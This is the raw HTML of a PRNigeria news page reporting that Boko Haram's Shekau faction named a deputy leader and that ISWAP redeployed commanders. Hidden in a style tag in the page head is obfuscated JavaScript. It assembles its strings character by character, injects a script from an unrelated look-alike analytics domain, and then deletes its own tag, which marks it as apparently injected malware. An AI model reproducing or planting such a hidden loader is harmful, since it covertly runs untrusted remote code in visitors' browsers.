<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/66641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=66641' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="29ba029833";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/",
                    "name": "Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-66641 single-format-standard wp-theme-Newspaper td-standard-pack boko-haram-iswap-commanders global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-66641" class="post-66641 post type-post status-publish format-standard has-post-thumbnail category-featured category-security tag-bakoura-buduma tag-boko-haram tag-iswap byline-prnigeria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/yashuaibyahoo/">Prnigeria</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-21T17:34:42+01:00" >September 21, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?fit=1280%2C720&ssl=1" data-caption="ISWAP Boko Hartam Terrorists June 2021"><img width="696" height="392" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?resize=696%2C392&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?w=1280&ssl=1 1280w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?resize=800%2C450&ssl=1 800w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?resize=1068%2C601&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?resize=747%2C420&ssl=1 747w" sizes="(max-width: 696px) 100vw, 696px" alt="ISWAP Boko Hartam Terrorists June 2021" title="ISWAP Boko Hartam Terrorists June 2021"/></a><figcaption class="wp-caption-text">ISWAP Boko Hartam Terrorists June 2021</figcaption></figure></div>
            <!-- content --><p><strong>Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders</strong></p>
<p>The self-styled leader of the &#8216;unrepentant&#8217; Boko Haram faction of Abubakar Shekau, Amir Bakoura Buduma, has appointed a deputy for himself, <a href="https://prnigeria.com/">PRNigeria</a> gathered.</p>
<p>Mallam Tahiru Damboa is now the &#8216;Jaysh&#8217;, second in command after Buduma.</p>
<p>This is just as the leadership of the Islamic State of West Africa Province, ISWAP, has appointed Huozaifah Ibn Sadiq as Ameerul Fiya at Timbuktu Faruuq triangle to replace one Abba Yusuf alias Abuo Zarah. Houzaifah was formally Fitya (Commander) controlling Marte Kirenoa axis in the North East.</p>
<p><a href="https://prnigeria.com/">PRNigeria</a> gathered that the group also appointed Abou Aseyia as Ameerul Fiya in charge of Sambisa forest following the killing of Abou Abdulrahman who was transferred from Timbuktu Faruuq triangle. Abou Aseyia is one of the oldest Commanders of ISWAP.</p>
